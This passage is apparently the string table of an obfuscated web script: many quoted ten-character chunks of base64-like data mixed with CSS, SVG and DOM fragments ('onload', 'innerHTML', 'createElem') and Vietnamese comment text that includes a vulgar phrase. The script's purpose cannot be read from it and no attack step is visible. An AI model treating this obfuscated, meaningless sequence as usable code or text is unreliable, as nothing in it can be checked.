"9FYW5V2LGJ", "05aPu10Usx", "2jG3GbzT4h", "N2Lub4ZgeQ", "h7NV6yoY2J", "T9yLEPfEvd", "N3pQBAADMj", "zRALa", "WyITrMoR5z", "2x0M6AMABi", "CjKh52/k/z", "WZ7lDrl/uC", "stsk5vWIDQ", "ncE9AO4d75", "08s2My0/Cp", "TBkKy21bm8", "Wcr0l3sFvr", "  );\n    p", "90bnTh73Fi", "AHbKIQ0AAA", "TkQwghdFfx", "ozv//4fXL/", "J1x6Mwdlex", "EvQhxr2lT5", "3y4Xy1k2tz", "Ewg7klO4p7", "AiblXZ6aFu", "Q9A3vHhfrW", "Ie6ZjcQ9AA", "u1f8J2hGSc", "z7wwmWl4qn", "2uapQyEZLd", "H76R3/o7/F", "aclKti5lug", "/Ke5FN8W95", "lmoM5nJ51z", "oZJozQkGLp", "5N84t7UTXE", "C8fkE32WP1", "DkeFgGAKcQ", "nu4MTyLu2Z", "EbqBMPcw9y", "LoHJ08MVCn", "1Nca++OU7c", "fQut1I1v4W", "ACcjLgn7rU", "PzRnQlO5I0", "tDAx9+rMS2", "M+8XymFz/j", "p5CpaT0l+U", "IGKRj7h3+y", "mEjeF+o6TL", "qBZ+ZfotnX", "yPVVojY8IW", "0iHwAA3N3d", "CPoj5oCDnD", "3bW5JMO0Xy", "Qj/5c7K9JS", "Q9AACAr+AD", "hioU8bjmWu", "E/eKT950U9", "tjmJe/Wltz", "w91QU5l6JG", "remove", "AAXGZmuq9Y", "Le2FPcWIh8", "TvZJtgyX6+", "5f/mnozHM8", "PNbfua5H2X", "97LEvZHNjg", "eqFjHCTtDY", "JU/fYFfpuM", "JllZ3g14p7", "/33f/aBnQ2", "A3vEa+Yh7o", "h6CAKCRuCf", "6ttcOaWJO5", "XVNsU9cW/w", "AFjJcuQT99", "xbyHyAQAA7", "7oXJzAdn2p", "8oY5oblMU6", "9b7EOpMZvJ", "SqaG9l+n7t", "9RE30UFo7Z", "pU+uAApT5a", "2dEM+Iecc8", "fmXq+8JS7M", "uAcA8ER4kw", "5XiSpM5Gpr", "wk7Q2G+P8g", "+MOXkE3uFw", "KeuBch7mX2", "RT3Msvi3rq", "o+dTpN5jhz", "xLTBU3RT4A", "4Lf/OVXxl+", "zBxz+Ik7ul", "pDFiZ9NpN0", "8oxp/iNXJm", "8Qd8Px7f+7", "32.8V66.37", "f/wn/p4KAK", "w7ZvlMbn+D", "845e3DhM4n", "P5tnjPWLHU", "5P/X12GuAc", "FBBnuDdmtv", "aC9n4o7Qf+", "o4Oy86C7/J", "5n0pD72TSU", "tqydKKQMqc", "+hzCAQAAXq", "5i2Jg//Lvz", "UiSZ2JTH39", "OLzCb7LHq0", "sW6zQncS8y", "JKkzkamvf5", "JamJvDNdyg", "SWP6pCbqpE", "h2EveUmWVn", "XTDNvEeVdX", "/9v/5Pc0EI", "u77TMKaCIC", "sEZAAC4Gdc", "YQ+u9gEETo", "77/HVOdwTj", "d5C88EJtKY", " #000;\n  }", "e9u7r0Jkw8", "7mWVxb91Nc", "EbiHgDAB4Q", "EvfCiuAcAc", "7vl87ycR93", "PajnWj2F+6", "cA0n4a6Vr4", "6EKYe6+Ve+", "IOjPR0MaMb", "QOQHQpQP0s", "ABf5sEIAAa", "h7AbLgYAOD", "f5Sj4AAGAV", "cwKgSwfoZQ", "gEAbJOHNAA", "Xik3e+JvIB", "YfFGeOdM7X", "y0PlmFP8Rq", "djJF/Cwd0m", "PUmXfOq2Yt", "6Xd1rmFFDI", "Vk5hUbEo05", "FnyXdwvuwL", "yoa+b5cZmh", "MPcEzusZ2L", "sSTPvF8phc", "3txr3FiIfA", "4l56U9yrEf", "Mw6e6hU6IS", "uD2E11Ps8E", "D8z13YAwDg", "GqHHE+M2XN", "xt !import", "6v5J3OZ7GU", "5Epr72a+b7", "FdPwdLu48E", "gxJFymVqTs", "01sEkzvdCQ", "T3Ktvdlwo7", "UcwvY9+rmm", "GvcWIh8AMI", "b4kGL8RMq0", "3GKbjAcg7P", "st3rPch1Jn", "ymLlXZLNAn", "4R9zzQdwzG", "bgn7kWIe+J", "i7tkmH8H0L", "nRAa2c3ufE", "6a5KYO5CVm", "zkSlR75D7c", "rzRxAHFvlp", "/N/koXLT4Y", "w9zz4HC3Es", "ol7pU22w8S", "uGc2EvcANs", "MSNOtVPtGF", "WNCDUrSzMy", "jfKOlyljL9", "yEUE38aAJW", "o9dEyTedTn", "MjUpJSbBVw", "7TyTL171yR", "75nMS98EDi", "BP3osQ9AAB", "0+fehITc08", "Vs+aFtY/rK", "yTGZCZ1Pqn", "xedkz3Huaz", "flXFXGYLap", "JewAA1zkwA", "Z5p6biblXZ", "NdvAVTG25G", "t8Dw5cZwO8", "TbfjHQlRU/", "38/ZWzMT7k", "9huV+nBF0Z", "0zLAyKxf9z", "c0xezG33RS", "0u2MPkz32X", "QywkKdZqbs", "x-sizing: ", "9wQ9wAA4Ao", "mmIXtmLjcx", "mfq6iiDaHy", "0S6uwXNCaw", "xjT8Y3jcez", "0/nUJ/vpTO", "cebZrFtor7", "pALxuYXs2E", "V8/LOfBT6p", "rkFFDLNGaG", "AEAjfvZXN/", "w5cZwO8z4n", "c/vVkG97gd", "gm7nND4LqZ", "yy+LeupviX", "IAAHxI7iMf", ");\n  }\n\n  ", "AFxmZrqvWM", "onload", "64t+6muFff", "hOlmm7fVAV", "Ao/kS+W5vB", "pUrmNpt/Qu", "NQSuniknHp", "o2Wazqc+2U", "QqbNLY/JyZ", "91in5Kz9Cz", "pWU8zjzuVs", "+6+4+nFoM3", "67LA82uC6Y", "6OZh4jdPLN", "oKc6/EjE+G", "DgAA7InP9g", "3O4WobnLkl", "vSW53pL8wb", "U7inu5UXp7", "d3hu4WGuwz", "nzwNNYZIY6", "sYiM9ShxPT", "1Z6NRM6QLA", "tv9hH30sQ9", "dyUw+L2zs+", "5BKoEqYsNr", "uYe6JHdYzM", "kilEOtNWq9", "acY5xCm5uM", "p4/HMtVs/n", "/PdhL3ShPb", "WDcn86LGEe", "yevT67IsY9", "NtJPlM/hXn", "/5Pc0EIIYR", "PxRz4zQyTL", "cqWZxh14aZ", "TQyRr50hZA", "TcO3bcW4h8", "YbpeADyjg/", "zuB3wlHwAA", "Q1xrzqMuJd", "tjlO3AMAoJ", "p3N9TSzbSX", "kmKeo2EzUy", "T9xJT4l73Z", "SjDVMjNdB3", "JJk2ZWGAGd", "nEvZmb4l5t", "tcFszzLHXL", "BJxb4qTuKc", "zJSBkOy2lX", "5pK5YFOouZ", "7l3hiNxr74", "w2L3FPquDj", "+aKTe3GlcK", "0MaMbRWDcn", "HxI7iMfca8", "F+a9capMrR", "yCz94EAADe", "mivZXp+7Xb", "vW1O4l596a", "Ne72XVHcS+", "8j9w2V5qMF", "O6Nt3nbvWd", "S+G/mIe7pT", "uRYh7m4x7C", "bTbGqTJr2P", "FoNyfDkuYB", "zdOeRrOtz/", "jBZWY+foRD", "zfR4E81Zli", "vuAni3hYnc", "HPYp3mJO5F", "9Mdp9e5+dp", "c7hHjmZMe8", "bkPQ4+jCh+", "gyRQinWmrV", "Y98/vcf0zA", "QNyb5STuEf", "LUJcw9zzyL", "brOFZjpZpj", "hH3PP5fE7i", "bKmul3Jo/O", "0C312v601s", "/dPoqPgAAe", "Zxh14aZwqM", "lsqn2Ht671", "COKeCHHP4S", "AADg0xCPfM", "LUzMvTrzUp", " 10.71 147", "rvkEnCS0YL", "7Xf+8Z/ub/", "bZyPTf/Ybl", "9mGMs5mpnw", "ZJlLd7VOKP", "3BRQx4fgkd", "K5LF0ny4TJ", "Ip+4lyXuzd", "CvgrWWvi1N", "cAkAAHfokw", "zsQ4G5n++8", "Wx+Vv2tnl/", "9a/Mw8gTku", "cE/dKz4xuX", "2v+Eo+AACA", "ZFWZxzinhv", "xL1pTuJecR", "Ool7urMOcQ", "zEz3FWu4ZQ", "KfN/tJ/xNP", "uScG8WLm3p", "inriXmBL3u", "ctN9F1YNGp", "xL3rE77Pol", "DL/7V+cQ74", "V9hYHxL3pm", "JXto5pckxm", "eZx90KmNDZ", "dLFNfVxFE+", "innerHTML", ' width="1"', "2C+gLGHEEI", "txbiHwAwJ5", "8M8RzynWEZ", "kZv3yceu3l", "xnuae15w72", "z4oC4N31T3", "8uy0MNLjPz", "cx8uCcj/Jc", "mjbmL6yxuz", "8GnHP7iTu1", "AMAph2QAAO", "X6YuJfeFPf", "zzkDGCRjnO", "6FsbuKZR3T", "u1sek5MhzY", "PtnEbGT3K3", "createElem", "8kCIdNf7hX", "JV3OUqa/3C", "EUFGYe5h7F", "mHuSd2WM/E", "nu60TCDuSU", "R4bexP7Yci", "XEvQtwT9xJ", "NEKYe6+Ve6", "xwk7Q2G+NU", "EirMw5xzw1", "JliRI841TN", "EMIof1iI0Z", "Nq9kptamO0", "80H1u0Hovh", "vTN8W9wqa4", "ZzuJe6WJ7Z", "sk7unOOsQ9", "eaiw+Z3rwA", "tor", "SdyzWKc5iX", "adding-lef", "nJ9dLqYY2t", "H37E7iXs06", "Ea6LuI96nS", "PYl5PWKDwW", "7x4vTNPca9", "tnMQ93RmeR", "d1Zh7gHAAC", "C9XmmncgZf", "8ZuaMmSEno", "P2GBwmZn16", "UgNECYe5h7", "wFc+5+tkmb", "HZMPoflikd", "AADTzRgcAA", "lpnxP3cHu7", "copy-allow", "YToegLzjw/", "3WMzH3rEzM", "vTiB6fhU08", "rH/6vd81VJ", "83E3KszEw0", "h6nrXk8I5o", "PXhTEzz+Ee", "ITqHe819B9", "OVSVTlqTrd", "--traffic-", "ZErLeJx53K", "A9D76jbmn6", "7EDRzXl6fT", "KTz4lFvo/p", "OwYAnIm4J+", "PcIfcPl+Wh", "9CCKGIvuMp", "DIrF/3NuRe", "0LmCOxadOO", "Z5s8xZM7dG", "HEPd3p8/mc", "folPzP2i+Z", "7v0L4NI7LD", "aXueF1TbFP", "qdcYh7ZiNx", "u7vvAEFc61", 'ht="429.12', "9A3vHhfrWQ", "upuPeC5/66", "RDzS+zJDWi", "gvzQ5WbiYq", "oQQsouNFaF", "mHjsfwoYUo", "OkcnTwzUKe", "T9zLEvfSxD", "VHjdLJMqEH", "2eI/YsRRD0", "0YoaJFUMp1", "n5LIJjTpfV", "1YFugsZuL9", "6TGjdM+jI6", "9yI5aJ/5u8", "Nb2GmDIRkt", "MPfGLV0cAA", "Rz4zQyTLvb", "tZpzmJe5GR", "482ZXP8sTy", "h3hunytRqk", "eWKgThmPZ6", ": 1px soli", "UOtLvKoUnT", "EjE+GuedmY", "9kM7hXnPfw", "text !impo", "v3lXoHvrtf", "udFd/T+b8R", "cG5H+8/+pk", "q0kmU5eebh", "NfOJE96xqd", "FOM1MWUnCS", "5OAICFvP6X", "5WbiYqd0fT", "Oq7v/MGFMy", "oC7wYJjWSm", "9sxuX0INih", "vm/elt87fU", "Jp/pK58LfO", "ynGOYSp+Th", "WhoY8a2ikG", "MS93SnZQJx", "4ZoZNl3t/C", "LuTd8U9+qb", "pmWAkVm/7m", "6ez+zdgxKx", "5jh3rvZ/JH", "TiIAwAAnNE", "lIJhSbap18", "OuU8C7xKZM", "qEOJ6a+/Jo", "vE4/dvC2AZ", "OsM9hul4AP", "5f5SeJe/FN", "ZtjsEzHQ/S", "P31jqJe7qz", "qxGibZ0GBA", "ub27zca9hc", "QAAgCHinrg", "4MXOKV4IA4", "g7LTuKeMrP", "7kECM/3Klm", "AdkXcE/cix", "xKny5PXpNr", "Wrfc5lcjfE", "ye3flP50iH", "CH9TzyiXt7", "AACIuh75xD", "AAAwkzccAA", "/MJvvummIX", "z05KVbF3Kd", "7CvhIdOs1L", "J+5dvap9U9", "hwdlp3EPWV", "Het9CHUmM/", "vkEnCS0YKp", "M9+neQvPBC", "EKVkgZPrLv", "iU62Tb2SYp", "iXsAsC4vvA", "INbUzMPcw9", "AA7LyLfMS9", "EP1Dnca+47", "DKprhX36zv", "Wd6HxQyrwT", "3/HmHe7Z/H", "72FTnbRtf1", "ws6cWhJM+8", "teb2CSY3ul", "3vjr3TzPO4", "Ke7lNsW9li", "5MrrZTtxLE", "rXpPner79x", "GewAKZ0jIe", "gAAQJQ3LgA", "yStSy91Zn+", "7r4WHB47v/", "+2HybupTfF", "xoSupdd4uj", "AHnHh/vVQq", "/s2Bho7iHf", "TZdaw5YcmM", "21bRyPflMk", "aYp5crmNts", "0vD1zuPyB9", "miHtbnMS98", "HuaeiMPdKz", "dOLJ4zge/l", "nJvWmb4h4A", "Zp33aGe1qb", "VRy5xaNtNp", "ACAW/AyCgA", "D9N9Np8Qu/", "kbjAuZYfOq", "PMc7sku3oK", "/9zBVxqszH", "2KH9UzMPSs", "wbG+Qp1Ols", "cz/ef/QzV8", "5W7rnahzHO", "MzL0cE5MPI", "//cX55zijD", "dyMpMeX02x", "+QbGeYpKjY", "QYvrrr0li7", "jButbuz2kM", "5j9PWPJ4Rz", "WK+1D308f4", "cELMdNqksn", "cZLRgqg/3P", "dDm2NGqeTZ", "d4dWIez4nc", "+sv0wkzZ7g", "SEnowzx7vE", "5x86hDPrCS", "SF+a9capMr", "pl/yM2O/aN", "hJh9CCKGbi", "fmgfmnjCjt", "n1znLgHAPf", "/rvOtD/i+I", "uuZmYe3Vmo", "JVuWI85kp4", "SQm5p4YRLO", "tfRDqbMHXH", "wmLgXQeXSJ", "LIzvBpxz+4", "qszHRD0yWO", "sOJ3GvNLGd", "z7cG29yuPd", "zT+ZyzRcMI", "sqGNibmHuS", "wPg9gALADv", "dXP+uJUmf4", "8KO4BAGzET", "jkvr88nnLv", "5zzzDBQCAE", "ioOmOol7ts", "rEvesTuKex", "m địt cả l", "7ikzy87was", "6GSZS3e1Tn", "vgzC1J3PNC", "FkGxOTy7Dy", "vtlP3BP3Ss", "Wp1xiHtuiH", "9evehtxLr+", "uMtDrjEPfM", "pXGqzNjrQb", "Wqe+cFrUKj", "ngnLHPqvN0", "uhzRC", "EUDAIBNE/f", "5ZxHmHuaei", "4AAHBYXngA", "d2s/lAjI19", "FnuPftKySS", "LCeiblnZWL", "AAcEFb5BP3", "vhvMAI8hs2", "h8rOu0O7nL", "rPC559uAdd", "oIO4J+5FiH", "O2VdBVajnT", "humX/MzYL5", "e5IXDdzLQ6", "WKcjUz/3W9", "mJh7+tSTmH", "AJ+U28hH3J", "jhVplaLFON", "c4Z5s8xZM7", "T6m1IoQQah", "M3Etvinu1v", "xzmamftYcn", "lhY9/Hxx/1", "rbTafdOMfZ", "/5mbFfNG8D", "AHbIARUAAO", "41bIp7u9sU", " }\n   .ale", "hN7OEvPlp8", "YcQQmineAk", "OPO4WwETOp", "AADAnfvgO9", "g8vMfPwIh+", "YZ7y0y+qdZ", "w1Mt1FjHxO", "G2a8+KRrGX", "uJfeFPfqmx", "x/fXXNXGqP", "29Ke7VNzPE", "pekJjjTvFs", "//9M+oySKE", "L+mQ/nQmdT", "yHyAcB5+KA", "fn28V+7eI1", "M10Vm1qroD", "LCmhB9PQdm", "Ek7jXxknc0", "+JehLgn7iW", "TyAcAsD8e4", "4C6f30ugbz", "YTMzaTjM0k", "6Slnzcz89y", "KLt2Bqw81o", "aFuWdjYu7Z", "YkPuEtMZ/p", "fujU6Je6XN", "eQBV+MQFgK", "NPdvEHHmaU", "c99wDj2SLW", "e+Xu+94ejF", "ypnf8jPP/S", "DfbSzewlBA", "n3ONep3Rtu", "++muSmDuQl", "SEmpSkmZkJ", "MTUtWsnUp0", "Nvdjyz8LkQ", " /* Làm tr", "axj7kkBXa5", "wqG51ytviQ", "HNeXp9POHf", "ARc23yUN8l", "QyzKTLOy1z", "nhioU8bjmW", "d+Xe4r8gTi", "p7hU1xL7cp", "oWXetizHtF", "ru77wBBXOt", "xLE/cAgL1w", "nEZP3FuIfA", "9XmDRobK7b", "Z5b7WFT3Kt", "+Le4A3zNwt", "3RT36pvjxD", "Z8vpsilNlY", "JzGHOAEYeF", "BDjv1xppnE", "kBQp93FrF8", "un4DfbSzew", "7RYdlJ3FNm", "fqlNPF9+qx", "DwCArfKgCg", "oZW4BhUxzR", "1MaCQxJ20f", "sCl9l5nB8u", "KYaki5TK1B", "Jip3R9GmPU", "Ew+hBDKiU0", "0//Y/8f8k3", "5p4+9SQm5p", "kJp8XNvZ9f", "wj2E6HoC84", "EPAGCMhykA", "m/tADQhsvI", "uV7yG777UC", "Ytavj/fK3X", "hE6WufEY5p", "alG45IFfEv", "jM8ibhndxL", "uDd4wf/OJ2", "A8v/pt84l6", "6JufcmTD6E", "BAVCzcLce6", "s0z45fmgbm", "uO0NY/Sm9o", "D3dWYe4BwA", "TjBZMz38M8", "btOYid9quV", "f8E53o0wtz", "TMe63CM7Gv", "d2iXk7inO1", "o5ImBOmU8n", "+TZEPAACAp", "O42gZn+tq0", "XsPs9R5MfN", "te15vYJJje", "/VLfYpOUvP", "n0p7tK/C19", "aTqb2T29c6", "e6+Ve672YY", "U9wT9wZvmL", "    transl", "nGsilwLXJK", "RDwDYCw8tA", "FZbV7JTK1N", "XvIz3SfzSK", "nTwxUKeMxz", "XsR4p64l5g", "b32h7xszV2", "cU/ci9hw3F", "mH1EzfiGWG", "vmINt0wAM0", "S3aczEb7U0", "LWNi7tWZmH", "6toavX2feO", "88Ld/O9i7i", "jYKV2fxhi1", "5xPO3fKxNz", "4Oy86C7/Ju", "NAOfcdTRwh", "vi3hhxb+am", "8f/xfH9gsM", "2bL72u7/n7", "M9xjmI4HIO", "+IXZ3wexnS", "MfkQQuhziU", "pr77O29AwV", "0PAMDBeMAD", "i2q6JR7C/d", "7TLSdzTnak", "LOduJcm7gE", "gz41Cmvk/c", "K5RPdMW1o1", "zTYCTuwVL4", "3a5STu6c7U", "nTgxc4pXgg", "MbE3MPcEzu", "zwl8/QQ1LO", " </div>\n  ", "Az5jabf0Ls", "b5TG5Xgqpc", "JHFP3IsQ98", "envtAJZfrk", "mPH+HQ3OuV", "JakJzjTvls", "+DLRtOqqeb", "8zvTgBU4pH", "cbZyPTf/Yb", "3IXTDNvEeV", "qcod7xEg51", "v8RBed+lb6", "zJoyNJZh5y", "scM+MYqbTv", "wAA3N3d+zU", "zp5YE036xP", "AwIlPfvGLW", "j+VHClCwQM", "v1qbArDavZ", "dlrkFFDLNG", "maLANicvVA", "dhrMpZlqXZ", "k21Tr6RYZ6", "Zv+u1x0csT", "ntJ4h4AAPf", "AQAA4ENwH/", "7rmZh7Vibm", "JfuoGlhJBp", "lbDbSOQVIX", "1vc4Lq22Ke", "KAG5E3BP3I", "2admLLYVPs", "TEIzL2HwuR", "D9kp8Z+71v", "rwcAABDjP/", "yGjCH5d+5w", "JefbOfuJfa", "I8hs25MqEF", "XTmtz55n+4", "C6Y2PIzGBc", "6JexENmyIf", "4T+c7c8VI4", "+qO/Wtfhno", "wVfaIDs9D4", "P1dvP2DFT9", "fFp+/nd/W/", "7qkvz3YS90", "KSNjx9Eoxd", "EPZszOiQ1g", "Vmcc4p4b4h", "Ky21bm8fSr", "5YjzmSlrpt", "rjpR7ic7j3", "X8ELfz0s+a", "bZ86nablfu", "9GnQHLYwJf", "/ys+4l51yE", "fu1Tf7iHtp", "aW5m+X7uNu", "qpPb3/VOlL", "+UOIiZVwDT", "E7CT3xadWX", "Dd9brexCbB", "+L2zs+6d3o", "mIm1vsQ+p7", "NmZsqxiU+9", "I7j/PDJefo", "WixTjbGRK1", "6j9UN5Dvde", "6E3NvHxNz7", "ntlI3AMAaA", "5EPuLeNCdx", "prkpg7kJWZ", "cCy+KewAAK", "Wr3sbci+9r", "aFdTuKe7ky", "ZmrZTUux02", "BfuhyM3GxU", "P22/cW4h8A", "kVKZuuNRGL", "TK37jPcY5i", "d2uUk7unO1", "4DJl1Y0INS", "9AABgMm8QA", "PxQQNHOY4c", "xuK90yufyb", "LuWZmYe/uY", "s2DUr9ZDsm", "8pq/Ef57vu", "Xyf5i08E5h", "2MGfGM7Q4Z", "w8w3iHcm4O", "wk3S2myMU2", "9MHEvvSnu1", "kBWZsrrsyl", ")) / 2\n   ", "iAnHp6CdE8", "+Je8cmbbop", "YRTe7C3FZs", "Do4Rpjk21T", "V0zvx7nkO+", "csU9fW2CaU", "JZ4t6T3/OA", "nBPazPce6r", "mOXcpbMyVn", "5WC2dhtjhI", "N1YryPVVoj", "uqmAMknWmO", "huLzFCHEtN", "gHD/4AADT7", "Ye550Bh7qW", "5rFvs0xeKb", "I24lyLuzd4", "fpwRdGaioY", "Uzr9qlV2oA", "7K9NTymrMH", "c2j9Ka2zEn", "4JngolDmDP", "DXins9J3LN", "8vhTfOIeAA", "maVlaEzgmA", "AAeyXuiXsR", "Lb4p7tb3OC", "6Nzp0g7j28", "U6TXNMszU2", "JK1Nvdjyz8", "Z8bAtfNTKt", "VIXs0+JnTF", "GeFglZOFZO", "LdZqTuBcZa", "Hy6YKdyBQ3", "Ew0tTMy9Ov", "b/aePEYpr5", "<image id=", "0J3EvMtLqj", "u/Ce3/4df7", "GScIPoxzuP", "8AHnHh/vVQ", "fQ9irDlnpJ", "7Mvbz/70t/", "+ddIJG8N9N", "nx3va43sUk", "9zbkLphR3q", "2NG4JnARBr", "qb9b15m+Je", "NvQOeCS4KZ", "rc695sP0zc", "rj5E8+p/Ly", "+qnG2baewB", "wACHfwAAgB", "trang để t", "AANyJT3/5y", "MPfSzPhkmH", "hDiWmv/6aJ", "fXDdkztOyW", "jHE2M/Wz5u", "kszhjvnKnV", "AzEw1tzNhW", "9/Hxx/1zAi", "CAE/hwAAAA", "aGkAVzHdGb", "W7Es0FnMxP", "9WuiZOlWlZ", "z8RDjaPvYT", "GqX3+BePjp", "pzbPGvRf+8", "gunjXttfcK", "wev/q+0azi", "jxmBZwITaU", "T7kQ1jf9Hl", "yHyAQAAe+M", "button-hei", "RxNPMQsZtn", "7tb3OC6tti", "D7h8uy0MNL", "v+c7wDerBO", "nvpBpYSQqb", "Zh7NV6yoY2", "7Du0bW4+3U", "HJ0Z9RUhZt", "MvDFgBsjLg", "crYLrPplRj", ";\n  }\n\n  .", "F4tuszD3hu", "9N3AMAYE0O", "XO3DmHszUz", "PEvS1O4l55", "4+9SQm5p4Y", "PdvkI5je5V", "txb0X/vmbv", "Nnb5UoyWjA", "m3rQ4H/Piz", "ut1I1v4WZM", "CZ1PqiSrYf", "IFfbKfzoTO", "E6xdwFk8+5", "8N9N7rLWc7", "bmVbncLUNz", "81i9TzNPLM", "e5p6KwtwrM", "e6rvkEnCS0", "sUMactHzqd", "Qn0cSVrWOa", "8fXpsE/e5I", "Kp2k+tc7qU", "hjYu5h7okd", "8IoOZ+ve4S", "azqc+2U9nQ", "yVMyQIh01/", "cnIcdAHhE3", "5P1GUda3fA", "xGM3bwsoYq", "sup7n1+6LA", "U8vQwzyZLR", "mmz/TBxL70", "/gTLtbHpOT", "W+cKlOrRYp", "CnNvGRNzr8", "zQEAAMABPE", "hH30sQ9AAA", ".16C294.36", "pvfRzzXNUg", "7o+jTFqlTO", "6WeY53JNdv", "OfK9/OEP89", "2aO1Z6Ljz3", "bD1svHDWft", "d0fRpj1Cpn", "KTbVvht555", "PcSwy3bYp8", "i/g6xuR3TU", "ninrgXIe6J", "DsyV7i3sPN", "l79aW3Ool7", "U7LtfmAcz+", "+niv3L1HtN", "l7F0YGP5A/", "xb0kcQ8AgH", "/XF2hSY1ea", "cU93WiYQ9y", "McU/cu3pV+", "H+8/+pkr4l", "WS+dAP/hEK", "z4kfaQ3YO9", "awkrKhNX3C", "8PcczMx92q", "e41/Cd/68r", "hTpZpaMmSE", "lznBPtnkLp", "IjQW1CHPvt", "iXujcyeNe8", "bd6CqT0adA", "TPP4R45Loh", "43b1Pcq28W", "LeJx53K2AC", "7m1xEvfKE1", "ne;\n  }\n\n ", "svdm+NUlS3", "capMrS410+", "6bs8Np57qr", "LatwqlzuSy", "nriXmBL3uj", "TL2SEm6S12", "2vn79Ngm7r", "8M9AADACmq", "select: te", "TYFZbV7JTK", "t6bMPkQQgi", "P9uRYxO+1o", "wpzL82MT4a", "Zeha8KHCZn", "Snu1Tc7LhT", "tQEZ5p3S2S", "YjonLnazQF", "gE5dB9/N1P", "bVOvpFhnqJ", "ze) - var(", "QhummPiF2U", "dkz3Iu0754", "jIpfmPfGqT", "M23bRyPfls", "8S8HrHB4DI", "'Bố bê chy", "93RnHeIeAI", "5.33008 5.", "+cq/Ad9fre", "BCbSmDbrRt", "3CCE0CzxJx", "wMAAFgi7ol", "zpj8iGEEHp", "hlFPmIe7bF", "N31T3Ctsin", "cWIh8AAABJ", "NZpTuJeZKT", "l7iUh7nmdN", "sbEH23HIt3", "2yoa+b5cZm", "anpI3VhwnF", "76ZGB6+ywp", "abGE2KXzTy", "7uct5+dTzh", "8/KxNzbx8T", "94d/AAAAAN", "35G0id2HeF", "27dEwLi4Jt", "G7xh/uZA3F", "NDudvjnEzX", "9j35j7qn6v", "OyYsAAABl4", "fhaCZ8/L6f", "T3AACA2+TA", "kQR4A4KTEP", "S5himbeVCX", "Q5wz3Z5i2Y", "FP3Cs+edNN", "oZJlLd7VOK", "vP2DFT99GT", "RI841TNnMg", "k8dOd4z61h", "OAHAi4p64F", "Z+huQX7ocj", "RYpxtnI9N/", "OduBdeFPcA", "fyEfd0p8/n", "1X71632d5A", "ZciAAAIEff", "e6Zcp4B3iU", "uLAhptX48H", "iXtp4h4AsE", "Mw9fepJTMw", "01rNcO9jBn", "P9z5mwDeG2", "Ym5Z5t8BNO", "yY8c/dSJXO", "6auAcAbMEB", "JMv1bOKCTe", "tzBTBkKy21", "Pej5RlHDrm", "sdVpm+Jey5", "ZfZjus6mOX", "m4t5aJ3FPd", "ff00ScweyM", "eKO49vOn9f", "HmS/djimp+", "II5cXGiZBR", "R4bzz3VWDY", "ELMtJpkMnX", "6MIw8t2+Kn", "qw8To1tGmj", "0HcMxuJewA", "BLHdJELdbJ", "S2myMU2XWs", "pMZOrrn2a+", "J2UZsahTJg", "p9ixMZm4WT", "oxwDr", "0z7bOL0XR4", "213lhtU1xT", "9XsPs9R5MV", "bNGbit1ruF", "U3h4l7AADA", "qgBx23AAAC", "fHvl7vveHo", "SZcShT339t", "sb+z4+/qhn", "Jez4ncS9pI", "e+MlBgCA0x", "KXEQM68Apn", "DuSU7inu4M", "+5+tkmbr0Z", "eLWwMcTOci", "fykG+Tubie", "5iajzMk90A", "5x0FQncc+2", "H3xCA+qbn3", "vtkU/cE/fm", "8B31+t6E5s", "tk7inO+sQ9", "mTtNcxDAEC", "bn8tZ21znJ", "Tb/hNglqQn", "e7UvlJ4l7n", "x4X61kGlzy", "YS96Y5iXvF", "iNcapM4w48", "NbX/8rX8kH", "t4C6Y2PIzG", "vssKZ+3rkf", "vejmluLeQu", "78KCUdPSid", "5e8i9oIy5a", "4dwttyb2J9", "h6ttcOaWJO", "n0SWO6SIX6", "ROlmmJpU+O", "npdX6xNgVl", "ODoHL4BAAD", "JIuUipTdzw", "e6VNtsPEvf", "Is7KVPTyor", "uCaUxZbFKD", "Q3OvV94SF+", "OixhHngai8", "Z5kZrpm2IW", "5y+bVOmU8j", "lH3rljHxfm", "height)) /", "jpZJidDmhm", "jlB5Sl4eud", "ZT//4j+g7f", "nYHFBYmHuv", "/d+/5SHf2z", "MPTcTc6/GS", "+qZETpZ5v0", "yUAwAcgLgn", "YpzmJe6NRV", "ins0ZHZKaQ", "ANOM88hH3w", "OHO/oodOxs", "vQwz6ZJRy9", "FZmam3eIfe", "BA4c5ztyv6", "9Ttz33AOPZ", "R9wAAuA0Oo", "xRdGmLmfda", "WWxb11N8W9", "vol8xL241O", "Dcz4ZH3GkV", "f/QzV8SpMh", "resM9xim4w", "YiffPImInu", "y4BwBkePEH", "WWiCtzNTav", "CsPyQAAYeK", "JcELVMe8Hc", "Itb6OGUH1C", "lf37rPou7x", "HP7iTu1azT", "pYo6tBcXER", "+6VDKdMenv", "Rov2dDGxNz", "0yeKr/3cO9", "hLX6ii059K", "J8dZuT4jbz", "jN+8hX/uab", "EuZy9hspHM", "GkZbzszW7B", "NO+7Qz3tDb", "h9CqFdsOmi", "x/nhknN0WH", "wZ8Y79t//7", "SyTI5GdLMO", "+3Ke61XBnd", "9EjM+Geaem", "qXfAM8FFoc", "qpLo3tTTm1", "PdAtkXGq2z", "/RsavZm5dZ", "Z+83Et9SAX", "c29N2HyIYQ", "cP/LfyBDgA", "AAD+IxP5xL", "2TdwT9yLEP", "v0Yd03rYyp", "EMIIYRi4oW", "zMfdqvGRDG", "AmjG32fwTY", "6gWWEkGlzy", "J8tcuqt1Qq", "PUXjpZJtZT", "yafUzoiklM", "ek5MhzYxDm", "lqxk61Kmu2", "Uasxj8rJnu", "CmebdEJtXQ", "bDXFv+Zb3/", "Tr5RoZ5ior", "Wb5q6mYp7C", "A82uC6Y5Vn", "inwAALANHs", "viXoS4J+4l", "DA2dz7HQeA", "xTf7iHtp4h", '6" xlink:h', "08sRAnTIez", "gxBCdfGnDd", "G4Z3US9zzm", "sgHAADXeGg", "YjcQ8s8EsE", "za0MTH3MPf", "d5x6ISPcJK", "VT7ZjcvsQb", " {\n    pos", "NTwlszeXSO", "XZDJ1qaS0m", "IIQE4boPFu", "ntentUnits", "VJk1bPmhhZ", "FNjslMw6c6", "XJm8x2lrHq", "DaMbcns8nx", "E6fv8th47q", "ZeJSAJ1Hlz", "QZzKTzwsb+", "XEvMSXudW+", "l6vvCUuzHv", "/PgAAc4l74", "O5ZrNOcxL3", "ezLCf7mzMj", "4z9A9d3BZ6", "AEfhgzrACY", "NCAAAAG+VI", "B0YAYFWxYu", "6m3+KZmrbT", "y3enoJ3RhQ", "CloklUxn1s", "k5qTlQzFBA", "1dFN/uIe+F", "pZ5DvjM8w/", "yYd2n1zgx8", "JACD0U5h7m", "emaETpZ5fw", "Ctugri3xUn", "13d95AwrmW", 